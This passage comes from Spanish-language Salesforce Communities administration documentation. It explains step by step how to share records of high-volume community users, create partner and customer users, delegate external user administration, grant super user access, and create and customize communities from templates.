Comunidades de Salesforce está disponible en: Salesforce Classic

La configuración de Comunidades de Salesforce está disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para conceder acceso de usuarios de comunidad de gran volumen a los registros:

**•** "Personalizar aplicación"



Nota: Ambos campos seleccionados deben señalar una cuenta o un contacto. Por ejemplo, Contacto. Cuenta y Asignación.Cuenta señalan una cuenta.

**9.** Seleccione un nivel de acceso de solo lectura o de lectura/escritura. (Si la configuración de colaboración de toda la organización del objeto es de solo lectura pública, únicamente Lectura/escritura estará disponible.)

#### **10.** Haga clic en **Actualizar** y, a continuación, haga clic en **Guardar**.

Después de crear un conjunto de colaboración, [cree grupos de colaboración](#page-3119-0) para proporcionar a los demás usuarios el acceso a registros creados por usuarios de comunidad de gran volumen.

#### CONSULTE TAMBIÉN

<span id="page-3119-0"></span>[Acerca de usuarios de comunidad de gran volumen](#page-3117-0)

### Compartir registros propiedad de usuarios de comunidad de gran volumen

Compartir grupos le permite compartir registros propiedad de usuarios de comunidad de gran volumen con usuarios internos y externos en sus comunidades.

Los usuarios de gran volumen son usuarios con acceso limitado pensados para organizaciones con varios miles o millones de usuarios externos. Al contrario de los usuarios externos, los usuarios de gran volumen no tienen funciones, lo que elimina problemas de desempeño asociados con cálculos de jerarquía de funciones. Como los usuarios de comunidad de gran volumen no están en la jerarquía de funciones mientras que los usuarios de Salesforce sí lo están, un grupo de colaboración le permite especificar los otros usuarios externos de Salesforce que pueden acceder a registros propiedad de usuarios de comunidad de gran volumen.

Los grupos de colaboración de aplican en comunidades.

Para configurar grupos de colaboración para sus comunidades:

- **1.** Desde Configuración, ingrese *Configuración de comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de comunidades**.
- **2.** En la lista relacionada Configuración de colaboración para usuarios de comunidad de gran volumen, haga clic en **Modificar** junto a un conjunto de colaboración existente.
- **3.** Haga clic en la ficha Configuración del grupo de colaboración.
- **4.** Haga clic en **Activar** para habilitar el grupo de colaboración.

La activación del grupo de colaboración puede tardar algunos minutos. Se le enviará un email cuando termine el proceso.

Nota: Si desactiva un grupo de colaboración, eliminará todos los accesos de otros usuarios a registros propiedad de usuarios de comunidad de gran volumen. No se le enviará un email cuando termine el proceso de desactivación.

- **5.** Haga clic en **Modificar** para agregar usuarios al grupo de colaboración. Puede agregar tanto usuarios internos de su organización como usuarios externos de la misma cuenta principal como el usuario de gran volumen.
	- **a.** En la lista desplegable Buscar, seleccione el tipo de miembro que desea agregar.
	- **b.** En caso de que no vea al miembro que quiere agregar, escriba palabras clave en el cuadro de búsqueda y haga clic en **Buscar**.
	- **c.** Seleccione los miembros pertinentes del cuadro Miembros disponibles y haga clic en **Agregar** para incluirlos en el grupo.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para compartir registros propiedad de los usuarios de comunidad de gran volumen con otros usuarios:

**•** "Personalizar aplicación"

### **d.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Acerca de usuarios de comunidad de gran volumen](#page-3117-0) [Conceder el acceso de usuarios de comunidad de gran volumen a registros](#page-3118-0)

## Fundamentos de la configuración de comunidades

## <span id="page-3121-0"></span>Crear usuarios de Comunidades

Para permitir a un usuario externo acceder a su comunidad, active el registro de contacto del usuario como un usuario de cliente o usuario de socio, dependiendo del tipo de licencia del usuario. Su comunidad puede contener usuarios con licencias de Comunidad de socios, Comunidad de clientes y Comunidad de clientes Plus.

Si su organización dispone de cuentas personales, no puede utilizarlas como cuentas de socio o crear usuarios de socio asociados a ellas. Solo puede utilizar cuentas de negocio como cuentas de socio.

**1.** Para crear usuarios de socios:

- **a.** Vea la cuenta externa para la que desea crear un usuario.
- **b.** Cree un contacto. Haga clic en **Nuevo contacto** en la lista relacionada Contactos. Rellene los detalles adecuados, luego haga clic en **Guardar**.



Nota: Una cuenta que no es de socio no puede poseer un contacto de socio. Las cuentas personales no pueden poseer usuarios de socio.

- **c.** En la página de detalles de contacto, haga clic en **Gestionar usuario externo** y, continuación, en **Activar usuario de socio**.
	-

Nota: Si no visualiza el botón **Activar usuarios de socio**, solicite a su administrador comprobar si está incluido en el formato de página Contacto.

- **d.** Modifique el registro de usuario para este usuario externo.
	- **•** Seleccione la licencia de usuario de Comunidad de socios.
	- **•** Seleccione el perfil adecuado. Recuerde que los perfiles otorgan a los usuarios acceso a fichas de la comunidad, por lo que debe asegurarse de seleccionar un perfil que muestre las fichas correctas.

Nota: Los perfiles disponibles para usuarios externos están limitados al perfil de usuario de la comunidad de socios o a los perfiles que se han duplicado a partir de él. Al contrario que un usuario estándar, la función del usuario de socio se asigna automáticamente en función del nombre de cuenta. La función del usuario de socio es un subordinado de la función del propietario de cuenta. Por lo tanto, todos los datos para la función de usuario de socio se resumen en la función del propietario de cuenta de socio. Si desactiva un usuario de socio, su función de usuario de socio se vuelve obsoleta y los datos ya no se resumen en la función de cuenta de socio.

**•** Cancele la selección **Generar nueva contraseña y notificar al usuario inmediatamente** para que los usuarios no reciban una contraseña antes de que se active la comunidad. Cuando activa la comunidad, el usuario recibe un email de bienvenida junto con la información de inicio de sesión, siempre que la opción Enviar email de [bienvenida](#page-3136-0) esté seleccionada para la comunidad.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear usuarios de socios:

**•** "Gestionar usuarios externos"

Para crear usuarios de clientes:

**•** "Gestionar usuarios externos"

 $\Omega$ 

"Modificar usuarios de autoservicio"

Importante: Al 0 crear usuarios de cliente, la cuenta con la que está asociado el nuevo contacto debe tener un propietario de cuenta con una función asignada.

Para iniciar sesión como usuario externo:

**•** "Gestionar usuarios" Y

"Modificar" en Cuentas



 $\boxed{7}$  Nota: Si selecciona esta opción, pero la organización no tiene comunidades activas de las que el usuario sea miembro, Salesforce no enviará el email.

Si Enviar email de bienvenida está deshabilitado para su comunidad, el usuario no recibirá un email con el nombre de usuario y contraseña. Debe enviar la información manualmente.

**e.** Haga clic en **Guardar**.

Nota: La creación de un usuario externo con una licencia de Comunidad de clientes Plus es similar a la creación de un usuario de socio. En el registro de contactos, seleccione **Gestionar usuario externo** y, a continuación, **Habilitar usuario de socio**. Además, al modificar el registro de usuario, debe seleccionar el perfil de usuario de la comunidad de socios o un perfil duplicado del mismo.

- **2.** Para crear usuarios de clientes:
	- **a.** Cree un contacto.
	- **b.** En la página de detalles de contacto, haga clic en **Gestionar usuario externo** y, continuación, en **Activar usuario de cliente**.

Nota: Si no visualiza el botón **Activar usuarios de cliente**, solicite a su administrador comprobar si está incluido en el formato de página Contacto.

- **c.** Modifique el registro de usuario para este usuario externo.
	- **•** Seleccione el perfil adecuado. Los perfiles disponibles están limitados al perfil de usuario de la comunidad de clientes o a los perfiles que se han duplicado a partir de él.

Recuerde que los perfiles otorgan a los usuarios acceso a fichas de la comunidad, por lo que debe asegurarse de seleccionar un perfil que muestre las fichas correctas.

- **•** Cancele la selección **Generar nueva contraseña y notificar al usuario inmediatamente** para que los usuarios no reciban una contraseña antes de que se active la comunidad. Cuando activa la comunidad, el usuario recibe un email de bienvenida junto con la información de inicio de sesión, siempre que la opción Enviar email de [bienvenida](#page-3136-0) esté seleccionada para la comunidad.
	- Nota: Si selecciona esta opción, pero la organización no tiene comunidades activas de las que el usuario sea miembro, Salesforce no enviará el email.

Si Enviar email de bienvenida está deshabilitado para su comunidad, el usuario no recibirá un email con el nombre de usuario y contraseña. Debe enviar la información manualmente.

#### **d.** Haga clic en **Guardar**.

Nota: Los usuarios de clientes no visualizan la lista relacionada Notas y archivos adjuntos en cuentas o contactos.

Para solucionar problemas o garantizar que la comunidad está configurada correctamente, en la página de detalles de contacto, haga clic en **Gestionar usuario externo** y seleccione **Iniciar sesión como usuario de socio** o **Iniciar sesión como usuario de cliente**. Debe disponer del permiso Modificar en Cuentas para iniciar sesión como Usuario de socio o Usuario de cliente. Se abre una nueva ventana de explorador y se inicia sesión en la comunidad de parte del usuario externo.

Cuando inicia sesión como un usuario externo, ve el comportamiento que ve el usuario externo. Por ejemplo, los usuarios externos solo ven el menú desplegable comunidad si tienen acceso a más de una comunidad activa. Además, si un usuario externo que solo es miembro de una comunidad activa se le asigna la URL para la comunidad de Vista previa, el usuario no ve el menú desplegable cuando está en la comunidad Vista previa.

Nota: Como medida de seguridad, cuando los administradores están conectados como otro usuario, no pueden autorizar el acceso de datos OAuth para ese usuario. Por ejemplo, los administradores no pueden autorizar el acceso OAuth a cuentas de usuario, incluyendo el inicio de sesión único a aplicaciones externas.

Al crear usuarios externos, tenga en cuenta lo siguiente:

**•** Los usuarios externos no se pueden eliminar. Si ya no desea que un usuario externo tenga acceso a una comunidad, desactive al usuario.

### CONSULTE TAMBIÉN

[Delegar la administración de usuario externo](#page-3123-0)

[Agregar miembros a su comunidad](#page-3130-0)

[¿Cómo obtienen los miembros externos de la comunidad información de inicio de sesión?](#page-3153-0)

<span id="page-3123-0"></span>[Restablecer la contraseña de un usuario externo de Comunidades](#page-3152-0)

### Delegar la administración de usuario externo

Puede delegar la administración de usuarios a usuarios externos de forma que ellos decidan quién accede a la comunidad.

Los usuarios externos que sean administradores delegados pueden:

- **•** Crear usuarios externos
- **•** Editar usuarios externos
- **•** Restablecer contraseñas de usuarios externos
- **•** Desactivar usuarios externos existentes

Puede otorgar derechos de administración de usuario externo delegado a usuarios con licencias Comunidad de socios, Customer Community Plus, Socio Oro, Enterprise Administration y Gestor del portal de clientes.

**1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles** y haga clic en un perfil personalizado.

No puede editar perfiles estándar.

Puede agregar un administrador de usuarios externos delegado a un conjunto de permisos que asigne a un perfil estándar.

- **2.** Haga clic en **Modificar**.
- **3.** Seleccione un administrador de usuarios externos delegado.
- **4.** Haga clic en **Guardar**.
- **5.** Haga clic en **Modificar** en la lista relacionada de perfiles de usuario externo delegado.
- **6.** Seleccione los perfiles que desea que puedan administrar los usuarios con este perfil.
- **7.** Haga clic en **Guardar**.

Tenga en cuenta lo siguiente cuando configure la administración delegada de usuarios externos.

- **•** También puede otorgar derechos de administración delegada usando conjuntos de permisos.
- **•** En el perfil, otorgará derechos de administración delegada para:
	- **–** Agregar los permisos "Crear" y "Editar" en los contactos de forma que los administradores delegados puedan crear y actualizar contactos relacionados con su cuenta.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para gestionar usuarios externos:

**•** "Gestionar usuarios externos"

Para crear, modificar y eliminar perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

- **–** Establecer la configuración de la ficha Cuentas y Contactos a Valor predeterminado activado para que los administradores delegados puedan visualizar las fichas Cuentas y Contactos y gestionar fácilmente los contactos relacionados con sus cuentas.
- **•** [Agregue las fichas Cuentas y Contactos a la comunidad.](#page-3132-0)
- **•** Establezca la seguridad a nivel de campo y los formatos de página para que los administradores de usuarios externos delegados puedan acceder solamente a los campos de cuenta y contactos que especifique.

### CONSULTE TAMBIÉN

[Crear usuarios de Comunidades](#page-3121-0)

<span id="page-3124-1"></span>[Otorgar acceso de superusuario a usuarios de socio en su comunidad](#page-3124-1)

### Otorgar acceso de superusuario a usuarios de socio en su comunidad

La opción Acceso de superusuario de socios debe estar activada en la configuración de las comunidades para poder conceder acceso a los usuarios. Utilice esta información para otorgar el acceso de superusuario a los usuarios con licencias Comunidad de socios. También puede otorgar el acceso de superusuario a usuarios en su comunidad con licencias Customer Community Plus. Para obtener más información, consulte [Conceder acceso de superusuario a usuarios de cliente en su comunidad.](#page-3124-0)

Si concede acceso de superusuario a usuarios externos de la comunidad, les concederá acceso a datos y registros adicionales, independientemente del uso compartido de reglas y de los valores predeterminados en toda la organización. Los superusuarios tienen acceso a los datos pertenecientes a otros usuarios de socio de la misma cuenta que tengan la misma función o una función inferior a la suya en la jerarquía de funciones. El acceso de superusuarios solo se aplica a casos, prospectos, objetos personalizados y oportunidades, pero los usuarios externos solo tienen acceso a estos objetos si los ha expuesto usando perfiles o compartiendo y ha agregado las fichas a la comunidad durante la configuración.

- **1.** Vea el registro del contacto del usuario.
- <span id="page-3124-0"></span>**2.** Haga clic en **Gestionar cuenta externa** y, a continuación, seleccione **Activar acceso de superusuario**.
- **3.** Haga clic en **Aceptar**.

### Conceder acceso de superusuario a usuarios de cliente en su comunidad

Active el acceso de superusuario para que los usuarios externo de las comunidades puedan acceder a los registros y datos adicionales.

Solo puede conceder acceso de superusuario de cliente a los usuarios con licencias Customer Community Plus.

Para otorgar el acceso de superusuario a usuarios con licencias de comunidades de socios, consulte [Conceder acceso de superusuario](#page-3124-1) [a usuarios de socios en su comunidad](#page-3124-1).

El permiso "Superusuario de portal" permite a los administradores delegados de usuarios externos realizar las siguientes acciones en su cuenta:

- **•** Ver, modificar y transferir todos los casos
- **•** Crear casos para contactos
- **•** Ver y modificar todos los contactos, ya sean relacionados con comunidades o no
- **•** Ver los detalles de la cuenta cuando son el contacto de un caso
- **•** Realizar reportes sobre todos los contactos, ya sean activados por el portal o no, si se agrega la ficha Reportes a su comunidad y si el usuario tiene el permiso "Ejecutar reportes"

Agregue el permiso "Superusuario de portal" a un conjunto de permisos y asígnelo a usuarios de Customer Community Plus de modo que tengan acceso a su cuenta y puedan ver y modificar todos sus casos y contactos sin tener la capacidad de gestionar otros usuarios externos.

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **2.** Crear o duplicar un conjunto de permisos.
- **3.** En la sección Permisos de aplicaciones, agregue el permiso "Superusuario de portal".
- **4.** Haga clic en **Guardar**.
- **5.** Asigne el conjunto de permisos a sus usuarios de Customer Community Plus haciendo clic en **Gestionar asignaciones** y luego agregando los usuarios apropiados.

## <span id="page-3125-0"></span>Crear Comunidades

Cree comunidades utilizando un asistente que le ayuda a seleccionar una plantilla de comunidad que cumpla sus necesidades comerciales.

El número de comunidades que puede crear para su organización aparece en la página Todas las comunidades en Configuración.

**1.** Para iniciar la creación de comunidades, desde Configuración, ingrese *Comunidades* en el cuadro Búsqueda rápida, seleccione **Todas las comunidades**, luego haga clic en **Nueva comunidad**.

El asistente de Creación de comunidades aparecerá con diversas opciones de plantilla para elegir.

**2.** Pase el ratón sobre una plantilla para ver más información sobre ella.

#### **Kokua**

Una plantilla de autoservicio con muchos detalles gráficos y capacidad de respuesta que permite a los usuarios buscar y ver artículos o hacer contacto con el servicio de atención al cliente si no encuentran lo que están buscando. Admite Knowledge y Casos.

#### **Koa**

Una plantilla de autoservicio basada en texto y capacidad de respuesta que permite a los usuarios buscar y ver artículos o hacer contacto con el servicio de atención al cliente si no encuentran lo que están buscando. Admite Knowledge y Casos.

#### **Napili**

Una plantilla potente de autoservicio con capacidad de respuesta que permite a los usuarios publicar preguntas en la comunidad, buscar y visualizar artículos y hacer contacto con los agentes de asistencia creando casos. Es compatible con Knowledge, Casos y Preguntas y respuestas.

#### **Aloha**

Una plantilla de iniciador de aplicación configurable que permite a los usuarios buscar aplicaciones rápidamente a las que pueden acceder utilizando una autenticación de inicio de sesión único.

#### **Fichas de Salesforce + Visualforce**

Estructura estándar de Salesforce y fichas que puede personalizar utilizando Visualforce. Es compatible con la mayoría de los objetos estándar, los objetos personalizados y Salesforce1.

- **3.** Pase el ratón sobre la plantilla que desea utilizar y, a continuación, haga clic en **Seleccionar**.
- **4.** Si seleccionó Koa o Kokua, especifique las categorías y el Nombre de compañía de su plantilla, luego haga clic en **Siguiente**..

### **Nombre de grupo de categorías**

Este es el nombre exclusivo del grupo de categorías de datos que contiene las categorías de datos de su sitio. El nombre refleja la jerarquía de las categorías que ha establecido para su comunidad y se utiliza en todo el sitio para organizar artículos.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

Y

Es un miembro de la comunidad a cuya página Gestión de comunidad están intentando acceder.

#### **Categoría de nivel superior**

Esta es la categoría con el nivel más alto que desea mostrar. Solamente los elementos subordinados de esta categoría aparecerán en la comunidad. Puede tener varias capas anidadas de categorías por encima de esta categoría, pero la página mostrará esta categoría como el elemento principal y sus subcategorías como elementos subordinados.

#### **Nombre de compañía**

Este es el nombre de su compañía como desea que aparezca en el encabezado de la comunidad.

**5.** Ingrese el nombre de una comunidad.

Nota: Si crea varias comunidades, tenga en cuenta que los nombres de la comunidad pueden estar truncados en el menú desplegable del encabezado global. Los usuarios pueden ver hasta 32 caracteres del nombre y los indicadores de estado Vista previa y Inactiva llegan hasta ese número. Asegúrese de que la parte visible del nombre es lo suficientemente característica como para que los usuarios la distingan entre varias comunidades.

**6.** Ingrese un valor único al final del campo de URL.

Este valor se agrega al dominio que ha ingresado al [activarlas comunidades](#page-3111-0) para crear una URL única para esta comunidad. Por ejemplo, si el dominio es UniversalTelco.force.com y está creando una comunidad de clientes, puede designar la URL como UniversalTelco.force.com/clientes.

Nota: Puede crear una comunidad en la organización que no tenga una URL personalizada.

Puede cambiar el nombre de la comunidad y la URL después de activar la comunidad, pero los usuarios no serán redirigidos a la nueva URL. Si estos cambios son necesarios, asegúrese de informar a los miembros de la comunidad antes de realizarlos.

#### **7.** Haga clic en **Crear comunidad**.

La comunidad se crea en estado Vista previa.

**8.** En la página de confirmación, haga clic en **Ir a Gestión de comunidad** para personalizar su comunidad. Si elige una plantilla que no sea Fichas de Salesforce + Visualforce, puede personalizar su comunidad en Community Builder.

Cuando crea páginas predeterminadas de inicio de sesión, inscripción automática, contraseña olvidada y cambios de contraseñas de una comunidad y su página de inicio está establecido basándose en su plantilla de comunidad. Puede personalizar o cambiar estas páginas predeterminadas en cualquier momento en Gestión de comunidad.

Importante: Cuando crea una comunidad, su perfil se añade automáticamente a la lista de perfiles con acceso. Como resultado, todos los usuarios de la organización con este perfil puede iniciar sesión en la comunidad una vez que está Activa. Si no quiere que todos los usuarios con su perfil tengan acceso, puede eliminar el perfil y darse a sí mismo acceso con un conjunto de permisos o perfil distinto.

### CONSULTE TAMBIÉN

[Descripción general de comunidades Salesforce](#page-3110-1)

[Personalizar comunidades](#page-3129-0)

[¿Cómo averiguo cuantas comunidades hay disponibles en mi organización?](#page-3127-0)

[Funciones de comparación disponibles en las plantillas de comunidad](#page-3232-0)

[Guía de implementación: Uso de plantillas para generar comunidades](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf)

[Guía de implementación: Primeros pasos con la plantilla de comunidad Aloha para Salesforce Identity](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf)

### <span id="page-3127-0"></span>¿Cómo averiguo cuantas comunidades hay disponibles en mi organización?

Puede tener hasta 50 comunidades en su organización de Salesforce. Comunidades activas, inactivas y de vista previa, incluyendo sitios de Force.com, cuentan en este límite.

### Para ver este límite en su organización, desde Configuración, ingrese *Comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. El campo Número máximo de comunidades muestra 50.

### CONSULTE TAMBIÉN

[Crear Comunidades](#page-3125-0)

## Crear su comunidad utilizando una plantilla preconfigurada

Cree una comunidad y seleccione una plantilla para aplicarla a su comunidad. Defina las propiedades de su plantilla y su comunidad en un único punto y, a continuación, utilice Community Builder para finalizar el diseño y la organización de su comunidad.

**1.** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades** y a continuación haga clic en **Nueva comunidad**.

El asistente de Creación de comunidades aparecerá con diversas opciones de plantilla para elegir.

**2.** Pase el ratón sobre una plantilla para ver más información sobre ella.

#### **Kokua**

Una plantilla de autoservicio con muchos detalles gráficos y capacidad de respuesta que permite a los usuarios buscar y ver artículos o hacer contacto con el servicio de atención al cliente si no encuentran lo que están buscando. Admite Knowledge y Casos.

#### **Koa**

Una plantilla de autoservicio basada en texto y capacidad de respuesta que permite a los usuarios buscar y ver artículos o hacer contacto con el servicio de atención al cliente si no encuentran lo que están buscando. Admite Knowledge y Casos.

#### **Napili**

Una plantilla potente de autoservicio con capacidad de respuesta que permite a los usuarios publicar preguntas en la comunidad, buscar y visualizar artículos y hacer contacto con los agentes de asistencia creando casos. Es compatible con Knowledge, Casos y Preguntas y respuestas.

#### **Aloha**

Una plantilla de iniciador de aplicación configurable que permite a los usuarios buscar aplicaciones rápidamente a las que pueden acceder utilizando una autenticación de inicio de sesión único.

### **Fichas de Salesforce + Visualforce**

Estructura estándar de Salesforce y fichas que puede personalizar utilizando Visualforce. Es compatible con la mayoría de los objetos estándar, los objetos personalizados y Salesforce1. Tenga en cuenta que la plantilla Fichas de Salesforce + Visualforce se basa en la estructura estándar de fichas de Salesforce y no funciona con Community Builder.

- **3.** Pase el ratón sobre la plantilla que desea utilizar y, a continuación, haga clic en **Seleccionar**.
- **4.** Si seleccionó Koa o Kokua, especifique las categorías y el Nombre de compañía de su plantilla.



Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, personalizar o publicar una comunidad:

**•** "Crear y gestionar comunidades"

Para crear tipos y acciones de artículos:

**•** "Gestionar Salesforce Knowledge"

Para crear categorías de datos:

**•** "Gestionar categorías de datos"

#### **Nombre de grupo de categorías**

Este es el nombre exclusivo del grupo de categorías de datos que contiene las categorías de datos de su sitio. El nombre refleja la jerarquía de las categorías que ha establecido para su comunidad y se utiliza en todo el sitio para organizar artículos.

#### **Categoría de nivel superior**

Esta es la categoría con el nivel más alto que desea mostrar. Solamente los elementos subordinados de esta categoría aparecerán en la comunidad. Puede tener varias capas anidadas de categorías por encima de esta categoría, pero la página mostrará esta categoría como el elemento principal y sus subcategorías como elementos subordinados.

#### **Nombre de compañía**

Este es el nombre de su compañía como desea que aparezca en el encabezado.

#### **5.** Haga clic en **Siguiente**.

**6.** Ingrese el nombre y la dirección URL opcional para su comunidad.

La selección de esta opción actualiza automáticamente la configuración de su comunidad con la URL para páginas personalizadas que crea en este paso. Puede omitir esta página de inicio de sesión por otra página de inicio de sesión según la configuración de su comunidad. Para obtener instrucciones detalladas acerca de la creación de páginas personalizadas de inicio de sesión, cierre de sesión e inscripción automática para su comunidad, consulte [Información general sobre comunidades](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf).

#### **7.** Haga clic en **Crear comunidad**.

La comunidad se crea en estado de vista previa.

**8.** En la página de confirmación, haga clic en **Ir a Gestión de comunidad** para personalizar su comunidad.

Si seleccionó la plantilla Napili, utilice Gestión de comunidad para establecer los temas que aparecen en el menú de navegación o que se destacan en su página de inicio.

Utilice Gestión de comunidad para configurar ajustes de la comunidad, como sus páginas de inicio de sesión y registro, el encabezado y el pie, así como las plantillas de email predeterminados.

Pruebe una plantilla diferente, vuelva a Gestión de comunidad y cambie su selección de plantilla. No se preocupe, siempre puede volver a la primera plantilla que seleccionó. Para volver, establezca la página de inicio en su dirección URL original en Configuración del sitio en Site.com Studio.

Importante: Cuando crea una comunidad, su perfil se añade automáticamente a la lista de perfiles con acceso. Como resultado, todos los usuarios de la organización con este perfil puede iniciar sesión en la comunidad una vez que está Activa. Si no quiere que todos los usuarios con su perfil tengan acceso, puede eliminar el perfil y darse a sí mismo acceso con un conjunto de permisos o perfil distinto.

### CONSULTE TAMBIÉN

- [Navegar en Community Builder](#page-3206-0)
- [Asignar una marca a su comunidad con Community Builder](#page-3207-0)
- [Guía de implementación: Primeros pasos con la plantilla de comunidad Aloha para Salesforce Identity](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf)
- [Descripción general de Community Builder](#page-3205-0)
- [Modificar componentes y páginas de comunidades en Community Builder](#page-3213-0)
- [Establecer páginas activas para su comunidad en el Generador de comunidad](#page-3211-0)
- [Gestionar las páginas de su comunidad en el Generador de comunidad](#page-3209-0)

### <span id="page-3129-0"></span>Personalizar comunidades



Actualice la configuración básica de la comunidad como su dirección URL, el nombre de la comunidad, los miembros, las opciones de inicio de sesión y las preferencias generales en la sección **Administración** de Gestión de comunidad.

Puede personalizar la comunidad en cualquier momento, pero si planea realizar cambios importantes, se recomienda desactivar la comunidad en primer lugar.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en en el encabezado global.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración**, luego seleccione la parte de la comunidad que desea personalizar:
	- Importante: Las opciones disponibles en Gestión de comunidad están basados en la selección de plantillas, los permiso y las preferencias de su comunidad. Por ejemplo, si su comunidad no utiliza temas, no verá el nodo Temas. Puede que no se apliquen algunas de las opciones de la siguiente en su comunidad. Para mostrar todos los nodos, vaya a **Administración** > **Preferencias** y active **Mostrar todos los ajustes en Gestión de comunidad**.
	- **• [Miembros](#page-3130-0)**
	- **• [Fichas](#page-3132-0)**
	- **• [Marca](#page-3135-0)**
	- **• [Inicio de sesión y registro](#page-3156-0)**
	- **• [Emails](#page-3136-0)**
	- **• [Páginas](#page-3201-0)**
	- **• [Preferencias](#page-3140-0)**
	- **• [Configuración](#page-3149-0)**

Nota: Para realizar personalizaciones avanzadas, como agregar páginas personalizadas o páginas que no requieren inicio de sesión, desde Gestión de comunidad, haga clic en el menú Gestión de comunidad en el encabezado global, luego haga clic en **Ir a Force.com** o **Ir a Site.com Studio** para ir al sitio asociado con esta comunidad. Si ha utilizado las plantillas Aloha, Koa, Kokua o Napili, seleccione **Ir a Generador de comunidad** para personalizar la comunidad.

**3.** Para compartir la comunidad con partes interesadas mientras está en estado Vista previa, copie la URL que aparece en la página **Configuración** > **de Administración** y compártala.

Esto le permitirá obtener sus comentarios y aprovechar el hecho de tener miembros en una etapa temprana que pueden publicar, comentar y compartir registros para que los miembros entren en una comunidad activa desde la primera vez que inicien sesión.

Recuerde que solamente puede compartir la URL con usuarios que haya agregado como miembros de la comunidad.

Después de terminar las personalizaciones, active comunidad para hacerla disponible a los miembros. Si los [emails de bienvenida están](#page-3136-0) [activados](#page-3136-0) cuando active, se envía un email a todos los miembros. Si alguno de estos usuarios es un nuevo usuario de portal, su email de bienvenida incluirá su nombre de usuario y contraseña.

## <span id="page-3130-0"></span>Agregar miembros a su comunidad

Utilice conjuntos de perfiles y permisos para gestionar la suscripción de la comunidad durante el proceso de configuración.

Con el uso de perfiles y conjuntos de permisos puede:

- **•** Otorgar o eliminar acceso para grupos de usuarios. Una vez que agrega un perfil o conjunto de permisos, todos los usuarios asignados a ese perfil o conjunto de permisos pasan a ser miembros de la comunidad.
- **•** Activar una política de suscripción. Los nuevos usuarios agregados a un perfil o conjunto de permisos que ya está asociado a una comunidad obtienen acceso automáticamente.

Los conjuntos de permisos permiten más flexibilidad para agregar miembros. Puede otorgar acceso a la comunidad a un subconjunto de usuarios del mismo perfil, sin necesidad de duplicar el perfil.

Los perfiles Estándar, Chatter y de portal se pueden agregar a las comunidades; los clientes de Chatter , de grupos privados con clientes, no se pueden agregar a las comunidades incluso aunque se les asignen conjuntos de permisos asociados con comunidades.

Nota: Los perfiles y conjuntos de permisos asociados con las comunidades no se pueden eliminar de Salesforce. En primer lugar, debe eliminar perfiles o conjuntos de permisos de las comunidades.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en en el encabezado global.
